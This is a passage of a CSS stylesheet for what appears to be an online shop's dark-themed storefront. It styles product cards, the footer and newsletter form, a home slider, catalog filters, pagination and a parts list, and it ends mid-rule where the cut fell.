  .product-item .color-card-block {
    display: inline-block;
    top: 0;
    height: 100%;
  }
  .product-item .form-check-input {
    position: absolute;
    left: -99999999px;
  }
  .product-item .product-image {
    position: relative;
    padding: 0px 20px;
    height: 200px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .product-item .product-image a {
    display: block;
  }
  .product-item .product-image img {
    width: auto;
    max-height: 200px;
    margin: 0 auto;
    display: block;
    max-width: 100%;
  }
  .product-item .content {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    text-align: center;
    padding: 43px 0px 17px;
    margin-top: auto;
  }
  .product-item .title {
    font-size: 18px;
    color: #0D0D0E;
    margin-bottom: 2px;
  }
  .product-item .stock-info {
    color: #939FAA;
    font-size: 12px;
  }
  .product-item .add-to-cart-box {
    border: 1px solid #E2E5E7;
    border-radius: 14px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    height: 60px;
    padding: 0px 0px 0px 13px;
  }
  .product-item .add-to-cart-box .price-label {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    color: #939FAA;
  }
  .product-item .add-to-cart-box .prices {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    color: #0D0D0E;
    font-size: 16px;
    padding: 13px 0px 0px 0px;
  }
  .product-item .add-to-cart-box .prices .old-price {
    font-size: 13px;
    color: #939FAA;
    margin-left: 3px;
    display: inline-block;
    text-decoration: line-through;
  }
  .product-item .add-to-cart-box .btn-primary {
    margin: -1px -1px 0px 0px;
    padding: 0px 34px;
  }
  .product-item .hot-label {
    position: absolute;
    right: -20px;
    top: -14px;
    background: url(../images/hot-label.svg) no-repeat;
    width: 74px;
    height: 74px;
  }
  .product-item .sale-label {
    position: absolute;
    right: -13px;
    top: -15px;
    background: url(../images/sale-label.svg) no-repeat;
    width: 93px;
    height: 65px;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 16px;
    color: #FFFFFF;
  }
  .product-item .sale-label span {
    padding: 14px 15px 14px 26px;
    display: block;
    text-align: center;
  }
  
  .information-block {
    padding: 151px 0px 0px;
    font-family: "Rubik", sans-serif;
    font-weight: normal;
    font-size: 16px;
    color: #FFFFFF;
    position: relative;
    z-index: 2;
  }
  .information-block .list {
    margin: 0px -45px;
  }
  .information-block .item {
    padding: 0px 45px;
  }
  .information-block .title {
    line-height: 19px;
    text-transform: uppercase;
    margin-bottom: 20px;
  }
  .information-block p {
    line-height: 25px;
    color: #939FAA;
    margin-bottom: 28px;
  }
  .information-block a {
    color: #fff;
    text-transform: uppercase;
  }
  
  .catalog-block {
    padding: 146px 0px 0px;
    background: url(../images/catalog-block-bg-3.png) no-repeat;
    min-height: 1189px;
    background-position: center -174px;
    text-align: center;
    position: relative;
  }
  .catalog-block .title {
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    font-size: 64px;
    line-height: 78px;
    text-align: center;
    color: #FFFFFF;
    padding: 0px 10%;
    margin-bottom: 50px;
  }
  
  footer {
    position: relative;
    z-index: 1;
    padding: 0px !important;
    max-width: 1620px;
  }
  footer .footer-logo {
    margin: -40px auto 0px;
    text-align: center;
    display: block;
  }
  footer .footer-menu {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding-top: 41px;
    margin-top: 50px;
  }
  footer .footer-menu ul {
    margin: 0px;
    list-style: none;
    padding: 0px;
  }
  footer .footer-menu ul li + li {
    margin-left: 40px;
  }
  footer .footer-menu ul a {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 16px;
    color: #fff;
  }
  footer .footer-menu ul a:hover {
    color: #fff;
  }
  footer .footer-menu ul .submenu {
    margin: 0px 0px 0px 30px;
  }
  footer .footer-menu ul .submenu li + li {
    margin-left: 20px;
  }
  footer .footer-menu ul .submenu a {
    font-weight: 500;
    font-size: 11px;
    color: rgba(255, 255, 255, 0.5);
  }
  footer .footer-menu ul .submenu a:hover {
    color: #fff;
  }
  footer .footer-menu ul + ul {
    margin-left: 40px;
  }
  footer .sbs-block {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding-top: 49px;
    margin-top: 47px;
    text-align: center;
  }
  footer .sbs-block .title {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 16px;
    color: #FFFFFF;
    margin-bottom: 27px;
  }
  footer .sbs-block .form-group {
    position: relative;
    width: 500px;
    margin: 0 auto;
  }
  footer .sbs-block .form-group input[type="email"] {
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 60px;
    color: #fff;
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 14px;
    background: transparent;
    padding: 0px 55px 0px 19px;
    height: 55px;
    line-height: 55px;
  }
  footer .sbs-block .form-group input[type="email"]:focus {
    outline: none;
    box-shadow: none;
  }
  footer .sbs-block .form-group input[type="email"]::placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  footer .sbs-block .form-group input[type="email"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  footer .sbs-block .form-group input[type="email"]::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  footer .sbs-block .form-group input[type="email"]::-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  footer .sbs-block .form-group .btn-icon {
    width: 35px;
    height: 35px;
    position: absolute;
    right: 10px;
    top: 10px;
    border: none;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.2);
    background-image: url(../images/arrow-right.svg);
    background-repeat: no-repeat;
    background-size: 8px 8px;
    background-position: center;
    font-size: 0px;
  }
  footer .sbs-block .form-group .btn-icon:hover {
    background-color: rgba(255, 255, 255, 0.5);
  }
  footer .footer-info {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 30px 52px 29px;
    margin-top: 50px;
  }
  footer .footer-info ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
  }
  footer .footer-info li {
    position: relative;
  }
  footer .footer-info li + li {
    padding-left: 102px;
  }
  footer .footer-info li + li::before {
    content: "";
    width: 1px;
    height: 35px;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    left: 50px;
    top: 50%;
    margin-top: -17.5px;
  }
  footer .footer-info a {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5);
  }
  footer .footer-info a:hover {
    color: #fff;
  }
  footer .footer-info .copyrights {
    font-family: "Montserrat", sans-serif;
    color: rgba(255, 255, 255, 0.5);
    font-size: 12px;
    font-weight: 500;
  }
  footer .footer-info .contact-info {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 16px;
    color: #FFFFFF;
  }
  footer .footer-info .contact-info a {
    font-size: 11px;
    font-weight: 500;
    display: inline-block;
  }
  footer .footer-info .contact-info .contact-title {
    margin-right: 49px;
  }
  footer .footer-info .contact-info .contact-title a {
    font-weight: 600;
    font-size: 16px;
    color: #fff;
  }
 .footer-address {
    display: inline-block !important;
    font-size: 14px;
    line-height: 17px;
    color: #fff;
  }
  .mobile-menu .footer-address {
    margin-top: 20px !important;
  }
  footer .footer-info .footer-address,
  footer .footer-info .contact-info a + a {
    margin-left: 29px;
  }
  footer .footer-info .phone .icon {
    padding-left: 25px;
    position: relative;
  }
  footer .footer-info .phone .icon::before {
    content: "";
    display: block;
    position: absolute;
    left: 0px;
    top: 50%;
    background: url(../images/phone.svg) no-repeat;
    width: 8.5px;
    height: 14.48px;
    margin: -7.24px auto 0px;
  }
  footer .footer-info .email .icon,
  footer .footer-info .address .icon {
    padding-left: 29px;
    position: relative;
  }
  footer .footer-info .address .icon {
    vertical-align: middle;
    margin-bottom: 5px;
  }

  footer .footer-info .email .icon::before,
  footer .footer-info .address .icon::before {
    content: "";
    display: block;
    position: absolute;
    left: 0px;
    top: 50%;
    background: url(../images/email.svg) no-repeat;
    width: 14px;
    height: 9px;
    margin: -4.5px auto 0px;
  }

  footer .footer-info .address .icon::before {
    background: url(../images/pin.png) no-repeat;
    width: 11px;
    height: 14px;
    background-size: 100%;
    margin-top: -6px;
  }
  
  .soc-links a {
    font-family: "Bangers", "BangersCyrillic", cursive !important;
    color: #fff !important;
    font-size: 21px !important;
    line-height: 21px;
    text-transform: uppercase;
    display: inline-block;
  }
  .soc-links a + a {
    margin-left: 40px;
  }
  
  .home-slider-block {
    padding-bottom: 100px;
    position: relative;
  }
  .home-slider-block .container {
    padding: 0px;
  }
  .home-slider-block .slider-footer {
    padding-top: 143px;
  }
  .home-slider-block .slider-footer .item {
    width: 25%;
    position: relative;
  }
  .home-slider-block .slider-footer .item.center {
    width: 50%;
  }
  .home-slider-block .slider-footer .center .text {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    color: #FFFFFF;
    margin: 0px 40px;
  }
  .home-slider-block .slider-footer .line {
    height: 1px;
    width: 250px;
    background: rgba(255, 255, 255, 0.4);
    position: relative;
  }
  .home-slider-block .slider-footer .line::before {
    content: "";
    position: absolute;
    background: #fff;
    width: 80px;
    height: 1px;
    top: 1px;
    left: 0px;
  }
  .home-slider-block .slider-footer .line.left-line::before {
    left: auto;
    right: 0px;
  }
  .home-slider-block .slider-footer .soc-links a {
    margin-top: -4px;
  }
  .home-slider-block .slider-footer .swiper-pagination {
    font-family: "Bangers", "BangersCyrillic", cursive;
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: normal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
    align-items: flex-end;
  }
  .home-slider-block .slider-footer .swiper-pagination .active {
    font-size: 56px;
    line-height: 48px;
  }
  .home-slider-block .slider-footer .swiper-pagination .total {
    color: rgba(255, 255, 255, 0.3);
    font-size: 21px;
    line-height: 22px;
  }
  .home-slider-block .slider-footer .swiper-pagination .divider {
    width: 25px;
    height: 3px;
    background: #fff;
    margin: 0px 16px 11px;
  }
  
  .home-slider {
    padding: 199px 0px 20px;
  }
  .home-slider .active-slide-info {
    display: none;
  }
  .home-slider .swiper-slide.swiper-slide-active {
    width: 68% !important;
  }
  .home-slider .swiper-slide.swiper-slide-prev, .home-slider .swiper-slide.swiper-slide-next {
    width: 16.1% !important;
  }
  .home-slider .swiper-slide-active .active-slide-info {
    display: block;
    text-align: center;
  }
  .home-slider .swiper-slide-active .slide-info {
    display: none;
  }
  .home-slider .swiper-slide-active .slide-image {
    position: relative;
    width: 828px;
    height: 394px;
    margin: 0 auto;
    display: table;
  }
  .home-slider .swiper-slide-active .slide-image img {
    z-index: 2;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 50%;
    margin: 0 auto;
    transform: translateY(-50%);
  }
  .home-slider .swiper-slide-active .title-box {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    display: table-cell;
    vertical-align: middle;
  }
  .home-slider .swiper-slide-active .title-box .title {
    font-family: "Bangers", "BangersCyrillic", cursive;
    font-weight: normal;
    font-size: 370px;
    line-height: 394px;
    text-transform: uppercase;
    color: #1D1D21;
  }
  .home-slider .swiper-slide-active .active-slide-info .slide-info-more {
    text-align: center;
    display: block;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
    padding-top: 114px;
  }
  .home-slider .swiper-slide-active .active-slide-info .slide-info-more p {
    font-size: 14px;
    line-height: 17px;
    color: #FFFFFF;
    margin-bottom: 4px;
    opacity: 1;
  }
  .home-slider .swiper-slide-active .active-slide-info .slide-info-more a {
    font-size: 12px;
    line-height: 15px;
    color: rgba(255, 255, 255, 0.3);
  }
  .home-slider .swiper-slide-active .active-slide-info .slide-info-more a:hover {
    color: #fff;
  }
  .home-slider .swiper-slide-active .slide-info {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
    position: relative;
    z-index: 2;
  }
  .home-slider .swiper-slide-active .slide-info p {
    font-size: 14px;
  }
  .home-slider .swiper-slide-active .slide-info .link-more {
    color: #FFFFFF;
    font-size: 12px;
    opacity: 0.3;
  }
  .home-slider .slide-info {
    display: none;
    width: 250px;
    text-align: center;
    padding-top: 54px;
  }
  .home-slider .swiper-slide-next .slide-info,
  .home-slider .swiper-slide-prev .slide-info {
    display: block;
  }
  .home-slider .slide-info img {
    max-width: 100%;
  }
  .home-slider .slide-info .content {
    background: #1D1D21;
    border-radius: 20px;
    padding: 20px 21px 31px;
    height: 290px;
  }
  
  .home-slider .slide-info .content .img-box {
    margin-top: -75px;
    height: 170px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
    align-items: flex-end;
    -webkit-justify-content: center;
    justify-content: center;
  }
  .home-slider .slide-info .title {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 21px;
    line-height: 26px;
    color: #FFFFFF;
    margin: 21px 0px 9px;
  }
  .home-slider .slide-info p {
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #FFFFFF;
    opacity: 0.5;
    margin-bottom: 0px;
  }
  .home-slider .slide-info .count {
    font-family: "Bangers", "BangersCyrillic", cursive;
    font-weight: normal;
    font-size: 30px;
    line-height: 32px;
    text-transform: uppercase;
    color: #FFFFFF;
  }
  .home-slider .slide-info .count span {
    display: block;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    color: #FFFFFF;
    opacity: 0.5;
    margin-top: 4px;
  }
  
  .gallery-thumbs {
    display: none;
  }
  
  .breadcrumb {
    background: transparent;
    position: relative;
    padding-left: 84px;
    margin-bottom: 5px;
  }
  .breadcrumb::before {
    content: "";
    position: absolute;
    left: 0px;
    background: url(../images/breadcrumb-logo.png) no-repeat;
    width: 51px;
    height: 21px;
    top: 10px;
  }
  .breadcrumb::after {
    content: "";
    position: absolute;
    left: 67px;
    width: 3px;
    height: 3px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.7);
    margin: 8px 0px 0px;
  }
  .breadcrumb .section {
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.7);
  }
  .breadcrumb a.section:hover {
    color: #fff;
  }
  .breadcrumb .divider {
    font-size: 0px;
    width: 3px;
    height: 3px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.7);
    margin: 8px 14px 0px;
  }
  
  .page-title {
    font-family: "Rubik", sans-serif;
    font-weight: bold;
    font-size: 44px;
    line-height: 42px;
    margin: 0px;
  }
  
  .product-catalog {
    padding-bottom: 70px;
  }
  .product-catalog .container {
    max-width: 1620px;
    padding: 0px;
  }
  
  .catalog {
    padding: 37px 0px 60px;
    margin: 0px -25px;
  }
  .catalog .sidebar {
    width: 18%;
    padding: 7px 13px 0px 25px;
  }
  .catalog .sidebar .filter-info {
    font-family: "Rubik", sans-serif;
    font-weight: normal;
    margin-bottom: 47px;
  }
  .catalog .sidebar .filter-info .label {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 4px;
  }
  .catalog .sidebar .filter-info .results {
    font-weight: 500;
    font-size: 24px;
    line-height: 24px;
    color: #FFFFFF;
    margin-bottom: 20px;
  }
  .catalog .sidebar .filter-info .filter-btn {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 10px;
    height: 45px;
    line-height: 45px;
    font-weight: 500;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    text-align: center;
  }
  .catalog .sidebar .filter-header {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #FFFFFF;
  }
  .catalog .sidebar .filter-header .label {
    margin-bottom: 10px;
  }
  .catalog .sidebar .filter-header a {
    color: rgba(255, 255, 255, 0.5);
  }
  .catalog .sidebar .filter-category ul {
    margin: 0px 0px 41px;
    padding: 0px;
    list-style: none;
  }
  .catalog .sidebar .filter-category li + li {
    margin-top: 8px;
  }
  .catalog .sidebar .filter-category a {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 24px;
    color: rgba(255, 255, 255, 0.5);
    display: block;
  }
  .catalog .sidebar .filter-category a:hover {
    color: #fff;
  }
  .catalog .sidebar .filter-category .active a {
    color: #fff;
  }
  .catalog .sidebar .price-field-block {
    background: rgba(255, 255, 255, 0.07);
    border-radius: 10px;
    margin: 6px 0px 47px;
  }
  .catalog .sidebar .price-field-block .form-control {
    background: transparent;
    border: none;
    box-shadow: none;
    color: #fff;
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    border-radius: 10px;
    height: 45px;
    line-height: 45px;
    padding: 3px 10px 0px;
  }
  .catalog .sidebar .price-field-block .form-control::placeholder {
    color: #fff;
  }
  .catalog .sidebar .price-field-block .form-control:-ms-input-placeholder {
    color: #fff;
  }
  .catalog .sidebar .price-field-block .form-control::-ms-input-placeholder {
    color: #fff;
  }
  .catalog .sidebar .price-field-block .form-control::-moz-placeholder {
    color: #fff;
  }
  .catalog .sidebar .price-field-block .price-max .form-control {
    background: rgba(255, 255, 255, 0.04);
  }
  .catalog .sidebar .price-field-block .price-max .form-control::placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  .catalog .sidebar .price-field-block .price-max .form-control:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  .catalog .sidebar .price-field-block .price-max .form-control::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  .catalog .sidebar .price-field-block .price-max .form-control::-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  .catalog .sidebar .filter-brand li + li {
    margin-top: 8px;
  }
  .catalog .sidebar .filter-brand .brand-list,
  .catalog .sidebar .filter-size .size-list {
    margin: 6px 0px 36px;
    padding: 0px;
    list-style: none;
  }
  .catalog .sidebar .filter-brand .brand-list a,
  .catalog .sidebar .filter-size .size-list a {
    font-family: Rubik;
    font-weight: 500;
    font-size: 14px;
    color: #FFFFFF;
    padding: 8px 15px 6px;
  }
  .catalog .sidebar .filter-brand .brand-list a.active,
  .catalog .sidebar .filter-size .size-list a.active {
    background: #403CE2;
    border-radius: 6px;
  }
  .catalog .sidebar .filter-brand .brand-list a:hover,
  .catalog .sidebar .filter-size .size-list a:hover {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 6px;
    text-decoration: none;
  }
  .catalog .sidebar .filter-brand .brand-list .count,
  .catalog .sidebar .filter-size .size-list .count {
    color: rgba(255, 255, 255, 0.5);
  }
  .catalog .sidebar .filter-color .custom-control {
    margin-right: 25px;
    min-height: 45px;
  }
  .catalog .sidebar .filter-color .custom-control-label {
    cursor: pointer;
  }
  .catalog .sidebar .filter-color .custom-control-label::before {
    width: 47px;
    height: 47px;
    border: none;
  }
  .catalog .sidebar .filter-color .custom-control-label::after {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    top: 18px;
    left: -10px;
  }
  .catalog .sidebar .filter-color .color-black::before {
    background: rgba(255, 255, 255, 0.1);
  }
  .catalog .sidebar .filter-color .color-black::after {
    background: #000000;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-black::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-black::before {
    background: #000000;
  }
  .catalog .sidebar .filter-color .color-white::before {
    background: rgba(255, 255, 255, 0.1);
  }
  .catalog .sidebar .filter-color .color-white::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-white::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-white::before {
    background: rgba(255, 255, 255, 0.8);
  }
  .catalog .sidebar .filter-color .color-red::before {
    background: rgba(246, 54, 54, 0.1);
  }
  .catalog .sidebar .filter-color .color-red::after {
    background: #F63636;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-red::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-red::before {
    background: #F63636;
  }
  .catalog .sidebar .filter-color .color-blue::before {
    background: rgba(64, 60, 226, 0.1);
  }
  .catalog .sidebar .filter-color .color-blue::after {
    background: #403CE2;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-blue::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-blue::before {
    background: #403CE2;
  }
  .catalog .sidebar .filter-color .color-green::before {
    background: rgba(35, 211, 148, 0.1);
  }
  .catalog .sidebar .filter-color .color-green::after {
    background: #23D394;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-green::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-green::before {
    background: #23D394;
  }
  .catalog .sidebar .filter-color .color-yellow::before {
    background: rgba(184, 194, 62, 0.1);
  }
  .catalog .sidebar .filter-color .color-yellow::after {
    background: #B8C23E;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-yellow::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-yellow::before {
    background: #B8C23E;
  }
  .catalog .sidebar .filter-color .color-orange::before {
    background: rgba(248, 135, 31, 0.1);
  }
  .catalog .sidebar .filter-color .color-orange::after {
    background: #F8871F;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-orange::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-orange::before {
    background: #F8871F;
  }
  .catalog .sidebar .filter-color .color-light-blue::before {
    background: rgba(35, 211, 200, 0.1);
  }
  .catalog .sidebar .filter-color .color-light-blue::after {
    background: #23D3C8;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-light-blue::after {
    background: #fff;
  }
  .catalog .sidebar .filter-color .custom-control-input:checked ~ .custom-control-label.color-light-blue::before {
    background: #23D3C8;
  }
  .catalog .main-content {
    width: 82%;
    padding: 0px 25px;
  }
  .catalog .main-content .header {
    margin-bottom: 28px;
  }
  .catalog .products {
    margin: 0px -2.5px;
  }
  .catalog .products .item {
    width: 33.33333%;
    padding: 0px 2.5px 5px;
  }
  
  .pagination {
    margin: 45px 0px 40px;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .pagination .page-item {
    margin-bottom: 10px;
  }
  .pagination .page-item + .page-item {
    margin-left: 2px;
  }
  .pagination .page-item .page-link {
    border: none;
    background: rgba(255, 255, 255, 0.1);
    padding: 0px 5px;
    height: 60px;
    min-width: 60px;
    line-height: 60px;
    display: block;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    font-size: 18px;
    text-align: center;
    color: #FFFFFF;
    display: inline-block;
    margin: 0px;
    border-radius: 5px;
  }
  .pagination .page-item .page-link:hover {
    background: rgba(255, 255, 255, 0.8) !important;
    color: #0D0D0E;
  }
  .pagination .page-item.active .page-link {
    background: #fff;
    color: #0D0D0E;
  }
  .pagination .page-item.next {
    margin-left: 30px;
  }
  .pagination .page-item.next .page-link {
    background: #fff;
    color: #0D0D0E;
    padding: 0px 33px;
  }
  .pagination .page-item.prev {
    margin-right: 28px;
  }
  .pagination .page-item.prev .page-link {
    background: #fff;
    color: #0D0D0E;
    padding: 0px 33px;
  }
  
  .sort-by .dropdown-toggle {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 10px;
    height: 45px;
    line-height: 45px;
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #FFFFFF;
    display: block;
    position: relative;
    padding: 0px 77px 0px 15px;
  }
  .sort-by .dropdown-toggle::after {
    border: none;
    background: url(../images/dropdown-arrow.svg) no-repeat;
    width: 14.5px;
    height: 8px;
    margin: -4px 0px 0px;
    position: absolute;
    right: 14px;
    top: 50%;
  }
  .sort-by .dropdown-toggle:hover {
    text-decoration: none;
  }
  .sort-by .dropdown-toggle .text {
    color: rgba(255, 255, 255, 0.5);
    margin-right: 4px;
    display: inline-block;
  }
  .sort-by .dropdown-menu {
    width: 100%;
    background: #19191a;
  }
  .sort-by .dropdown-menu .sortby-title,
  .sort-by .dropdown-menu .btn {
    display: none !important;
  }
  .sort-by .dropdown-menu a {
    color: rgba(255, 255, 255, 0.5);
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 14px;
    padding: 5px 15px;
    margin: 5px 0px;
  }
  .sort-by .dropdown-menu a:hover {
    color: #fff;
    background: transparent;
  }
  .sort-by .dropdown-menu .active {
    color: #fff;
    background: #403CE2;
    border-radius: 6px;
  }
  
  .space-parts-page {
    padding: 76px 0px 195px;
  }
  .space-parts-page .container {
    max-width: 1620px;
    padding: 0px;
  }
  .space-parts-page h1 {
    margin-bottom: 21px;
  }
  
  .parts-list {
    margin: 0px -12.5px;
  }
  .parts-list .list {
    width: 25%;
    padding: 0px 12.5px 25px;
  }
  .parts-list .image {
    height: 166px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
  }
  .parts-list img {
    display: block;
    margin: 0 auto;
  }
  .parts-list .item {
    background: #1D1D21;
    border-radius: 20px;
    padding: 33px 30px;
  }
  .parts-list .content {
    text-align: center;
    font-family: "Montserrat", sans-serif;
    color: #FFFFFF;
    padding: 40px 0px 28px;
  }
  .parts-list .title {
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    line-height: 29px;
    font-weight: bold;
    margin-bottom: 9px;
  }
  .parts-list .part-count {
    font-family: Montserrat;
    font-size: 16px;
    line-height: 20px;
  }
  .parts-list .link-btn {
    display: block;
    height: 60px;
    line-height: 65px;
    background: #403CE2;
    border-radius: 10px;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    font-size: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
  }
  .parts-list .link-btn:hover {
    text-decoration: none;
    background: rgba(64, 60, 226, 0.8);
  }
  .parts-list ul {
    margin: 37px 0px 0px;
    padding: 0px;
    list-style: none;
    font-family: "Rubik", sans-serif;
    font-weight: 500;
  }
  .parts-list ul li + li {
    margin-top: 16px;
  }
  .parts-list ul .name {
    font-size: 18px;
    color: #FFFFFF;
  }
  .parts-list ul .count {
    position: relative;
    padding-right: 20px;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
  }
  .parts-list ul .count::before {
    content: "";
    background: url(../images/list-arrow.svg) no-repeat;
    width: 5.33px;
    height: 8px;
    position: absolute;
    right: 0px;
    top: 6px;
  }
  
  .product-sale {
    background: #403CE2;
    border-radius: 20px;
    padding: 39px 0px 39px 31px;
    margin: 70px 0px 40px;
    overflow: hidden;
  }
  .product-sale .owl-nav {
    position: absolute;
    right: 30px;
    top: -65px;
  }
  .product-sale .owl-nav button {
    width: 59px;
    height: 40px;
    background: rgba(255, 255, 255, 0.1) !important;
    position: relative;
  }
  .product-sale .owl-nav button span {
    background: url(../images/slider-arrow.svg) no-repeat;
    background-size: 14px 22.11px;
    display: block;
    width: 14px;
    height: 22.11px;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: -11.5px auto 0px;
    font-size: 0px;
  }
  .product-sale .owl-nav button:hover {
    background: rgba(255, 255, 255, 0.3) !important;
  }
  .product-sale .owl-nav button + button {
    margin-left: 2px;
  }
  .product-sale .owl-nav .owl-prev {
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
  }
  .product-sale .owl-nav .owl-prev span {
    transform: rotate(180deg);
  }
  .product-sale .owl-nav .owl-next {
    -webkit-border-top-right-radius: 20px;
    -webkit-border-bottom-right-radius: 20px;
    -moz-border-radius-topright: 20px;
    -moz-border-radius-bottomright: 20px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
  }
  .product-sale .product-item {
    border-radius: 20px;
    padding: 20px 30px 21px 20px;
  }
  .product-sale .product-slider-block {
    margin-bottom: 0px;
  }
  .product-sale .product-image {
    padding: 0px;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
  .product-sale .content {
    padding: 0px 0px 0px 9px;
    text-align: left;
    margin-top: 0px;
    -webkit-box-flex: 2;
    -moz-box-flex: 2;
    -webkit-flex: 2;
    -ms-flex: 2;
    flex: 2;
  }
  .product-sale .add-to-cart-box {
    border: none;
    text-align: left;
    padding: 12px 0px 0px;
  }
  .product-sale .price {
    margin-top: -2px;
    font-size: 25px;
  }
  .product-sale .owl-item {
    width: 419px !important;
  }
  .product-sale .prices .old-price {
    margin-left: 6px;
  }
  .product-sale .sale-label {
    position: relative;
    top: -2px;
    right: auto;
    left: -17px;
  }
  .product-sale .title {
    margin-top: -14px;
    display: block;
    font-size: 21px;
    line-height: 23px;
  }
  .product-sale h2 {
    font-family: "Rubik", sans-serif;
    font-weight: 500;
    font-size: 36px;
    line-height: 42px;
    color: #FFFFFF;
    margin-bottom: 40px;
  }
  
  .text-page {
    padding: 37px 0px 86px;
  }
  .text-page .container {
